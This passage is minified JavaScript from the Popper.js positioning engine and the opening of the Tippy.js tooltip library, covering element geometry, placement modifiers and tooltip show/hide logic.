t(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function n(e){return e instanceof t(e).Element||e instanceof Element}function i(e){return e instanceof t(e).HTMLElement||e instanceof HTMLElement}function a(e){return"undefined"!=typeof ShadowRoot&&(e instanceof t(e).ShadowRoot||e instanceof ShadowRoot)}var o=Math.max,r=Math.min,s=Math.round;function l(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),a=1,o=1;if(i(e)&&t){var r=e.offsetHeight,l=e.offsetWidth;l>0&&(a=s(n.width)/l||1),r>0&&(o=s(n.height)/r||1)}return{width:n.width/a,height:n.height/o,top:n.top/o,right:n.right/a,bottom:n.bottom/o,left:n.left/a,x:n.left/a,y:n.top/o}}function c(e){var n=t(e);return{scrollLeft:n.pageXOffset,scrollTop:n.pageYOffset}}function u(e){return e?(e.nodeName||"").toLowerCase():null}function d(e){return((n(e)?e.ownerDocument:e.document)||window.document).documentElement}function p(e){return l(d(e)).left+c(e).scrollLeft}function h(e){return t(e).getComputedStyle(e)}function f(e){var t=h(e),n=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+a+i)}function m(e,n,a){void 0===a&&(a=!1);var o,r,h=i(n),m=i(n)&&function(e){var t=e.getBoundingClientRect(),n=s(t.width)/e.offsetWidth||1,i=s(t.height)/e.offsetHeight||1;return 1!==n||1!==i}(n),g=d(n),v=l(e,m),y={scrollLeft:0,scrollTop:0},b={x:0,y:0};return(h||!h&&!a)&&(("body"!==u(n)||f(g))&&(y=(o=n)!==t(o)&&i(o)?{scrollLeft:(r=o).scrollLeft,scrollTop:r.scrollTop}:c(o)),i(n)?((b=l(n,!0)).x+=n.clientLeft,b.y+=n.clientTop):g&&(b.x=p(g))),{x:v.left+y.scrollLeft-b.x,y:v.top+y.scrollTop-b.y,width:v.width,height:v.height}}function g(e){var t=l(e),n=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:i}}function v(e){return"html"===u(e)?e:e.assignedSlot||e.parentNode||(a(e)?e.host:null)||d(e)}function y(e){return["html","body","#document"].indexOf(u(e))>=0?e.ownerDocument.body:i(e)&&f(e)?e:y(v(e))}function b(e,n){var i;void 0===n&&(n=[]);var a=y(e),o=a===(null==(i=e.ownerDocument)?void 0:i.body),r=t(a),s=o?[r].concat(r.visualViewport||[],f(a)?a:[]):a,l=n.concat(s);return o?l:l.concat(b(v(s)))}function w(e){return["table","td","th"].indexOf(u(e))>=0}function _(e){return i(e)&&"fixed"!==h(e).position?e.offsetParent:null}function C(e){for(var n=t(e),o=_(e);o&&w(o)&&"static"===h(o).position;)o=_(o);return o&&("html"===u(o)||"body"===u(o)&&"static"===h(o).position)?n:o||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&i(e)&&"fixed"===h(e).position)return null;var n=v(e);for(a(n)&&(n=n.host);i(n)&&["html","body"].indexOf(u(n))<0;){var o=h(n);if("none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||t&&"filter"===o.willChange||t&&o.filter&&"none"!==o.filter)return n;n=n.parentNode}return null}(e)||n}var k="top",A="bottom",D="right",E="left",M="auto",x=[k,A,D,E],T="start",I="end",S="viewport",O="popper",L=x.reduce((function(e,t){return e.concat([t+"-"+T,t+"-"+I])}),[]),j=[].concat(x,[M]).reduce((function(e,t){return e.concat([t,t+"-"+T,t+"-"+I])}),[]),P=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function F(e){var t=new Map,n=new Set,i=[];function a(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var i=t.get(e);i&&a(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||a(e)})),i}function N(e){return e.split("-")[0]}function R(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&a(n)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function H(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function B(e,i){return i===S?H(function(e){var n=t(e),i=d(e),a=n.visualViewport,o=i.clientWidth,r=i.clientHeight,s=0,l=0;return a&&(o=a.width,r=a.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=a.offsetLeft,l=a.offsetTop)),{width:o,height:r,x:s+p(e),y:l}}(e)):n(i)?function(e){var t=l(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(i):H(function(e){var t,n=d(e),i=c(e),a=null==(t=e.ownerDocument)?void 0:t.body,r=o(n.scrollWidth,n.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=o(n.scrollHeight,n.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),l=-i.scrollLeft+p(e),u=-i.scrollTop;return"rtl"===h(a||n).direction&&(l+=o(n.clientWidth,a?a.clientWidth:0)-r),{width:r,height:s,x:l,y:u}}(d(e)))}function U(e,t,a){var s="clippingParents"===t?function(e){var t=b(v(e)),a=["absolute","fixed"].indexOf(h(e).position)>=0&&i(e)?C(e):e;return n(a)?t.filter((function(e){return n(e)&&R(e,a)&&"body"!==u(e)})):[]}(e):[].concat(t),l=[].concat(s,[a]),c=l[0],d=l.reduce((function(t,n){var i=B(e,n);return t.top=o(i.top,t.top),t.right=r(i.right,t.right),t.bottom=r(i.bottom,t.bottom),t.left=o(i.left,t.left),t}),B(e,c));return d.width=d.right-d.left,d.height=d.bottom-d.top,d.x=d.left,d.y=d.top,d}function z(e){return e.split("-")[1]}function $(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function G(e){var t,n=e.reference,i=e.element,a=e.placement,o=a?N(a):null,r=a?z(a):null,s=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(o){case k:t={x:s,y:n.y-i.height};break;case A:t={x:s,y:n.y+n.height};break;case D:t={x:n.x+n.width,y:l};break;case E:t={x:n.x-i.width,y:l};break;default:t={x:n.x,y:n.y}}var c=o?$(o):null;if(null!=c){var u="y"===c?"height":"width";switch(r){case T:t[c]=t[c]-(n[u]/2-i[u]/2);break;case I:t[c]=t[c]+(n[u]/2-i[u]/2)}}return t}function Q(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function V(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function K(e,t){void 0===t&&(t={});var i=t,a=i.placement,o=void 0===a?e.placement:a,r=i.boundary,s=void 0===r?"clippingParents":r,c=i.rootBoundary,u=void 0===c?S:c,p=i.elementContext,h=void 0===p?O:p,f=i.altBoundary,m=void 0!==f&&f,g=i.padding,v=void 0===g?0:g,y=Q("number"!=typeof v?v:V(v,x)),b=h===O?"reference":O,w=e.rects.popper,_=e.elements[m?b:h],C=U(n(_)?_:_.contextElement||d(e.elements.popper),s,u),E=l(e.elements.reference),M=G({reference:E,element:w,strategy:"absolute",placement:o}),T=H(Object.assign({},w,M)),I=h===O?T:E,L={top:C.top-I.top+y.top,bottom:I.bottom-C.bottom+y.bottom,left:C.left-I.left+y.left,right:I.right-C.right+y.right},j=e.modifiersData.offset;if(h===O&&j){var P=j[o];Object.keys(L).forEach((function(e){var t=[D,A].indexOf(e)>=0?1:-1,n=[k,A].indexOf(e)>=0?"y":"x";L[e]+=P[n]*t}))}return L}var W={placement:"bottom",modifiers:[],strategy:"absolute"};function Y(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function q(e){void 0===e&&(e={});var t=e,i=t.defaultModifiers,a=void 0===i?[]:i,o=t.defaultOptions,r=void 0===o?W:o;return function(e,t,i){void 0===i&&(i=r);var o,s,l={placement:"bottom",orderedModifiers:[],options:Object.assign({},W,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],u=!1,d={state:l,setOptions:function(i){var o="function"==typeof i?i(l.options):i;p(),l.options=Object.assign({},r,l.options,o),l.scrollParents={reference:n(e)?b(e):e.contextElement?b(e.contextElement):[],popper:b(t)};var s,u,h=function(e){var t=F(e);return P.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(a,l.options.modifiers),u=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(u).map((function(e){return u[e]}))));return l.orderedModifiers=h.filter((function(e){return e.enabled})),l.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,a=e.effect;if("function"==typeof a){var o=a({state:l,name:t,instance:d,options:i});c.push(o||function(){})}})),d.update()},forceUpdate:function(){if(!u){var e=l.elements,t=e.reference,n=e.popper;if(Y(t,n)){l.rects={reference:m(t,C(n),"fixed"===l.options.strategy),popper:g(n)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach((function(e){return l.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<l.orderedModifiers.length;i++)if(!0!==l.reset){var a=l.orderedModifiers[i],o=a.fn,r=a.options,s=void 0===r?{}:r,c=a.name;"function"==typeof o&&(l=o({state:l,options:s,name:c,instance:d})||l)}else l.reset=!1,i=-1}}},update:(o=function(){return new Promise((function(e){d.forceUpdate(),e(l)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){p(),u=!0}};if(!Y(e,t))return d;function p(){c.forEach((function(e){return e()})),c=[]}return d.setOptions(i).then((function(e){!u&&i.onFirstUpdate&&i.onFirstUpdate(e)})),d}}var J={passive:!0},Z={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var n=e.state,i=e.instance,a=e.options,o=a.scroll,r=void 0===o||o,s=a.resize,l=void 0===s||s,c=t(n.elements.popper),u=[].concat(n.scrollParents.reference,n.scrollParents.popper);return r&&u.forEach((function(e){e.addEventListener("scroll",i.update,J)})),l&&c.addEventListener("resize",i.update,J),function(){r&&u.forEach((function(e){e.removeEventListener("scroll",i.update,J)})),l&&c.removeEventListener("resize",i.update,J)}},data:{}},X={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=G({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},ee={top:"auto",right:"auto",bottom:"auto",left:"auto"};function te(e){var n,i=e.popper,a=e.popperRect,o=e.placement,r=e.variation,l=e.offsets,c=e.position,u=e.gpuAcceleration,p=e.adaptive,f=e.roundOffsets,m=e.isFixed,g=l.x,v=void 0===g?0:g,y=l.y,b=void 0===y?0:y,w="function"==typeof f?f({x:v,y:b}):{x:v,y:b};v=w.x,b=w.y;var _=l.hasOwnProperty("x"),M=l.hasOwnProperty("y"),x=E,T=k,S=window;if(p){var O=C(i),L="clientHeight",j="clientWidth";O===t(i)&&"static"!==h(O=d(i)).position&&"absolute"===c&&(L="scrollHeight",j="scrollWidth"),(o===k||(o===E||o===D)&&r===I)&&(T=A,b-=(m&&O===S&&S.visualViewport?S.visualViewport.height:O[L])-a.height,b*=u?1:-1),o!==E&&(o!==k&&o!==A||r!==I)||(x=D,v-=(m&&O===S&&S.visualViewport?S.visualViewport.width:O[j])-a.width,v*=u?1:-1)}var P,F=Object.assign({position:c},p&&ee),N=!0===f?function(e){var t=e.x,n=e.y,i=window.devicePixelRatio||1;return{x:s(t*i)/i||0,y:s(n*i)/i||0}}({x:v,y:b}):{x:v,y:b};return v=N.x,b=N.y,u?Object.assign({},F,((P={})[T]=M?"0":"",P[x]=_?"0":"",P.transform=(S.devicePixelRatio||1)<=1?"translate("+v+"px, "+b+"px)":"translate3d("+v+"px, "+b+"px, 0)",P)):Object.assign({},F,((n={})[T]=M?b+"px":"",n[x]=_?v+"px":"",n.transform="",n))}var ne={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,i=n.gpuAcceleration,a=void 0===i||i,o=n.adaptive,r=void 0===o||o,s=n.roundOffsets,l=void 0===s||s,c={placement:N(t.placement),variation:z(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,te(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:r,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,te(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},ie={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},a=t.attributes[e]||{},o=t.elements[e];i(o)&&u(o)&&(Object.assign(o.style,n),Object.keys(a).forEach((function(e){var t=a[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var a=t.elements[e],o=t.attributes[e]||{},r=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});i(a)&&u(a)&&(Object.assign(a.style,r),Object.keys(o).forEach((function(e){a.removeAttribute(e)})))}))}},requires:["computeStyles"]},ae={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,i=e.name,a=n.offset,o=void 0===a?[0,0]:a,r=j.reduce((function(e,n){return e[n]=function(e,t,n){var i=N(e),a=[E,k].indexOf(i)>=0?-1:1,o="function"==typeof n?n(Object.assign({},t,{placement:e})):n,r=o[0],s=o[1];return r=r||0,s=(s||0)*a,[E,D].indexOf(i)>=0?{x:s,y:r}:{x:r,y:s}}(n,t.rects,o),e}),{}),s=r[t.placement],l=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[i]=r}},oe={left:"right",right:"left",bottom:"top",top:"bottom"};function re(e){return e.replace(/left|right|bottom|top/g,(function(e){return oe[e]}))}var se={start:"end",end:"start"};function le(e){return e.replace(/start|end/g,(function(e){return se[e]}))}function ce(e,t){void 0===t&&(t={});var n=t,i=n.placement,a=n.boundary,o=n.rootBoundary,r=n.padding,s=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?j:l,u=z(i),d=u?s?L:L.filter((function(e){return z(e)===u})):x,p=d.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=d);var h=p.reduce((function(t,n){return t[n]=K(e,{placement:n,boundary:a,rootBoundary:o,padding:r})[N(n)],t}),{});return Object.keys(h).sort((function(e,t){return h[e]-h[t]}))}var ue={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name;if(!t.modifiersData[i]._skip){for(var a=n.mainAxis,o=void 0===a||a,r=n.altAxis,s=void 0===r||r,l=n.fallbackPlacements,c=n.padding,u=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.flipVariations,f=void 0===h||h,m=n.allowedAutoPlacements,g=t.options.placement,v=N(g),y=l||(v!==g&&f?function(e){if(N(e)===M)return[];var t=re(e);return[le(e),t,le(t)]}(g):[re(g)]),b=[g].concat(y).reduce((function(e,n){return e.concat(N(n)===M?ce(t,{placement:n,boundary:u,rootBoundary:d,padding:c,flipVariations:f,allowedAutoPlacements:m}):n)}),[]),w=t.rects.reference,_=t.rects.popper,C=new Map,x=!0,I=b[0],S=0;S<b.length;S++){var O=b[S],L=N(O),j=z(O)===T,P=[k,A].indexOf(L)>=0,F=P?"width":"height",R=K(t,{placement:O,boundary:u,rootBoundary:d,altBoundary:p,padding:c}),H=P?j?D:E:j?A:k;w[F]>_[F]&&(H=re(H));var B=re(H),U=[];if(o&&U.push(R[L]<=0),s&&U.push(R[H]<=0,R[B]<=0),U.every((function(e){return e}))){I=O,x=!1;break}C.set(O,U)}if(x)for(var $=function(e){var t=b.find((function(t){var n=C.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return I=t,"break"},G=f?3:1;G>0&&"break"!==$(G);G--);t.placement!==I&&(t.modifiersData[i]._skip=!0,t.placement=I,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function de(e,t,n){return o(e,r(t,n))}var pe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,i=e.name,a=n.mainAxis,s=void 0===a||a,l=n.altAxis,c=void 0!==l&&l,u=n.boundary,d=n.rootBoundary,p=n.altBoundary,h=n.padding,f=n.tether,m=void 0===f||f,v=n.tetherOffset,y=void 0===v?0:v,b=K(t,{boundary:u,rootBoundary:d,padding:h,altBoundary:p}),w=N(t.placement),_=z(t.placement),M=!_,x=$(w),I="x"===x?"y":"x",S=t.modifiersData.popperOffsets,O=t.rects.reference,L=t.rects.popper,j="function"==typeof y?y(Object.assign({},t.rects,{placement:t.placement})):y,P="number"==typeof j?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),F=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,R={x:0,y:0};if(S){if(s){var H,B="y"===x?k:E,U="y"===x?A:D,G="y"===x?"height":"width",Q=S[x],V=Q+b[B],W=Q-b[U],Y=m?-L[G]/2:0,q=_===T?O[G]:L[G],J=_===T?-L[G]:-O[G],Z=t.elements.arrow,X=m&&Z?g(Z):{width:0,height:0},ee=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},te=ee[B],ne=ee[U],ie=de(0,O[G],X[G]),ae=M?O[G]/2-Y-ie-te-P.mainAxis:q-ie-te-P.mainAxis,oe=M?-O[G]/2+Y+ie+ne+P.mainAxis:J+ie+ne+P.mainAxis,re=t.elements.arrow&&C(t.elements.arrow),se=re?"y"===x?re.clientTop||0:re.clientLeft||0:0,le=null!=(H=null==F?void 0:F[x])?H:0,ce=Q+oe-le,ue=de(m?r(V,Q+ae-le-se):V,Q,m?o(W,ce):W);S[x]=ue,R[x]=ue-Q}if(c){var pe,he="x"===x?k:E,fe="x"===x?A:D,me=S[I],ge="y"===I?"height":"width",ve=me+b[he],ye=me-b[fe],be=-1!==[k,E].indexOf(w),we=null!=(pe=null==F?void 0:F[I])?pe:0,_e=be?ve:me-O[ge]-L[ge]-we+P.altAxis,Ce=be?me+O[ge]+L[ge]-we-P.altAxis:ye,ke=m&&be?function(e,t,n){var i=de(e,t,n);return i>n?n:i}(_e,me,Ce):de(m?_e:ve,me,m?Ce:ye);S[I]=ke,R[I]=ke-me}t.modifiersData[i]=R}},requiresIfExists:["offset"]},he={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,i=e.name,a=e.options,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=N(n.placement),l=$(s),c=[E,D].indexOf(s)>=0?"height":"width";if(o&&r){var u=function(e,t){return Q("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:V(e,x))}(a.padding,n),d=g(o),p="y"===l?k:E,h="y"===l?A:D,f=n.rects.reference[c]+n.rects.reference[l]-r[l]-n.rects.popper[c],m=r[l]-n.rects.reference[l],v=C(o),y=v?"y"===l?v.clientHeight||0:v.clientWidth||0:0,b=f/2-m/2,w=u[p],_=y-d[c]-u[h],M=y/2-d[c]/2+b,T=de(w,M,_),I=l;n.modifiersData[i]=((t={})[I]=T,t.centerOffset=T-M,t)}},effect:function(e){var t=e.state,n=e.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&R(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function fe(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function me(e){return[k,D,A,E].some((function(t){return e[t]>=0}))}var ge={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,i=t.rects.reference,a=t.rects.popper,o=t.modifiersData.preventOverflow,r=K(t,{elementContext:"reference"}),s=K(t,{altBoundary:!0}),l=fe(r,i),c=fe(s,a,o),u=me(l),d=me(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:u,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":d})}},ve=q({defaultModifiers:[Z,X,ne,ie]}),ye=[Z,X,ne,ie,ae,ue,pe,he,ge],be=q({defaultModifiers:ye});e.applyStyles=ie,e.arrow=he,e.computeStyles=ne,e.createPopper=be,e.createPopperLite=ve,e.defaultModifiers=ye,e.detectOverflow=K,e.eventListeners=Z,e.flip=ue,e.hide=ge,e.offset=ae,e.popperGenerator=q,e.popperOffsets=X,e.preventOverflow=pe,Object.defineProperty(e,"__esModule",{value:!0})})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e=e||self).tippy=t(e.Popper)}(this,(function(e){"use strict";var t="undefined"!=typeof window&&"undefined"!=typeof document,n=!!t&&!!window.msCrypto,i={passive:!0,capture:!0},a=function(){return document.body};function o(e,t,n){if(Array.isArray(e)){var i=e[t];return null==i?Array.isArray(n)?n[t]:n:i}return e}function r(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function s(e,t){return"function"==typeof e?e.apply(void 0,t):e}function l(e,t){return 0===t?e:function(i){clearTimeout(n),n=setTimeout((function(){e(i)}),t)};var n}function c(e,t){var n=Object.assign({},e);return t.forEach((function(e){delete n[e]})),n}function u(e){return[].concat(e)}function d(e,t){-1===e.indexOf(t)&&e.push(t)}function p(e){return e.split("-")[0]}function h(e){return[].slice.call(e)}function f(e){return Object.keys(e).reduce((function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t}),{})}function m(){return document.createElement("div")}function g(e){return["Element","Fragment"].some((function(t){return r(e,t)}))}function v(e){return r(e,"MouseEvent")}function y(e){return!(!e||!e._tippy||e._tippy.reference!==e)}function b(e,t){e.forEach((function(e){e&&(e.style.transitionDuration=t+"ms")}))}function w(e,t){e.forEach((function(e){e&&e.setAttribute("data-state",t)}))}function _(e){var t,n=u(e)[0];return null!=n&&null!=(t=n.ownerDocument)&&t.body?n.ownerDocument:document}function C(e,t,n){var i=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach((function(t){e[i](t,n)}))}function k(e,t){for(var n=t;n;){var i;if(e.contains(n))return!0;n=null==n.getRootNode||null==(i=n.getRootNode())?void 0:i.host}return!1}var A={isTouch:!1},D=0;function E(){A.isTouch||(A.isTouch=!0,window.performance&&document.addEventListener("mousemove",M))}function M(){var e=performance.now();e-D<20&&(A.isTouch=!1,document.removeEventListener("mousemove",M)),D=e}function x(){var e=document.activeElement;if(y(e)){var t=e._tippy;e.blur&&!t.state.isVisible&&e.blur()}}var T=Object.assign({appendTo:a,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),I=Object.keys(T);function S(e){var t=(e.plugins||[]).reduce((function(t,n){var i,a=n.name,o=n.defaultValue;return a&&(t[a]=void 0!==e[a]?e[a]:null!=(i=T[a])?i:o),t}),{});return Object.assign({},e,t)}function O(e,t){var n=Object.assign({},t,{content:s(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(S(Object.assign({},T,{plugins:t}))):I).reduce((function(t,n){var i=(e.getAttribute("data-tippy-"+n)||"").trim();if(!i)return t;if("content"===n)t[n]=i;else try{t[n]=JSON.parse(i)}catch(e){t[n]=i}return t}),{})}(e,t.plugins));return n.aria=Object.assign({},T.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function L(e,t){e.innerHTML=t}function j(e){var t=m();return!0===e?t.className="tippy-arrow":(t.className="tippy-svg-arrow",g(e)?t.appendChild(e):L(t,e)),t}function P(e,t){g(t.content)?(L(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?L(e,t.content):e.textContent=t.content)}function F(e){var t=e.firstElementChild,n=h(t.children);return{box:t,content:n.find((function(e){return e.classList.contains("tippy-content")})),arrow:n.find((function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")})),backdrop:n.find((function(e){return e.classList.contains("tippy-backdrop")}))}}function N(e){var t=m(),n=m();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var i=m();function a(n,i){var a=F(t),o=a.box,r=a.content,s=a.arrow;i.theme?o.setAttribute("data-theme",i.theme):o.removeAttribute("data-theme"),"string"==typeof i.animation?o.setAttribute("data-animation",i.animation):o.removeAttribute("data-animation"),i.inertia?o.setAttribute("data-inertia",""):o.removeAttribute("data-inertia"),o.style.maxWidth="number"==typeof i.maxWidth?i.maxWidth+"px":i.maxWidth,i.role?o.setAttribute("role",i.role):o.removeAttribute("role"),n.content===i.content&&n.allowHTML===i.allowHTML||P(r,e.props),i.arrow?s?n.arrow!==i.arrow&&(o.removeChild(s),o.appendChild(j(i.arrow))):o.appendChild(j(i.arrow)):s&&o.removeChild(s)}return i.className="tippy-content",i.setAttribute("data-state","hidden"),P(i,e.props),t.appendChild(n),n.appendChild(i),a(e.props,e.props),{popper:t,onUpdate:a}}N.$$tippy=!0;var R=1,H=[],B=[];function U(t,r){var c,g,y,D,E,M,x,I,L=O(t,Object.assign({},T,S(f(r)))),j=!1,P=!1,N=!1,U=!1,z=[],$=l(we,L.interactiveDebounce),G=R++,Q=(I=L.plugins).filter((function(e,t){return I.indexOf(e)===t})),V={id:G,reference:t,popper:m(),popperInstance:null,props:L,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:Q,clearDelayTimeouts:function(){clearTimeout(c),clearTimeout(g),cancelAnimationFrame(y)},setProps:function(e){if(!V.state.isDestroyed){re("onBeforeUpdate",[V,e]),ye();var n=V.props,i=O(t,Object.assign({},n,f(e),{ignoreAttributes:!0}));V.props=i,ve(),n.interactiveDebounce!==i.interactiveDebounce&&(ce(),$=l(we,i.interactiveDebounce)),n.triggerTarget&&!i.triggerTarget?u(n.triggerTarget).forEach((function(e){e.removeAttribute("aria-expanded")})):i.triggerTarget&&t.removeAttribute("aria-expanded"),le(),oe(),Y&&Y(n,i),V.popperInstance&&(Ae(),Ee().forEach((function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)}))),re("onAfterUpdate",[V,e])}},setContent:function(e){V.setProps({content:e})},show:function(){var e=V.state.isVisible,t=V.state.isDestroyed,n=!V.state.isEnabled,i=A.isTouch&&!V.props.touch,r=o(V.props.duration,0,T.duration);if(!(e||t||n||i||te().hasAttribute("disabled")||(re("onShow",[V],!1),!1===V.props.onShow(V)))){if(V.state.isVisible=!0,ee()&&(W.style.visibility="visible"),oe(),he(),V.state.isMounted||(W.style.transition="none"),ee()){var l=ie();b([l.box,l.content],0)}M=function(){var e;if(V.state.isVisible&&!U){if(U=!0,W.offsetHeight,W.style.transition=V.props.moveTransition,ee()&&V.props.animation){var t=ie(),n=t.box,i=t.content;b([n,i],r),w([n,i],"visible")}se(),le(),d(B,V),null==(e=V.popperInstance)||e.forceUpdate(),re("onMount",[V]),V.props.animation&&ee()&&function(e,t){me(e,(function(){V.state.isShown=!0,re("onShown",[V])}))}(r)}},function(){var e,t=V.props.appendTo,n=te();(e=V.props.interactive&&t===a||"parent"===t?n.parentNode:s(t,[n])).contains(W)||e.appendChild(W),V.state.isMounted=!0,Ae()}()}},hide:function(){var e=!V.state.isVisible,t=V.state.isDestroyed,n=!V.state.isEnabled,i=o(V.props.duration,1,T.duration);if(!(e||t||n)&&(re("onHide",[V],!1),!1!==V.props.onHide(V))){if(V.state.isVisible=!1,V.state.isShown=!1,U=!1,j=!1,ee()&&(W.style.visibility="hidden"),ce(),fe(),oe(!0),ee()){var 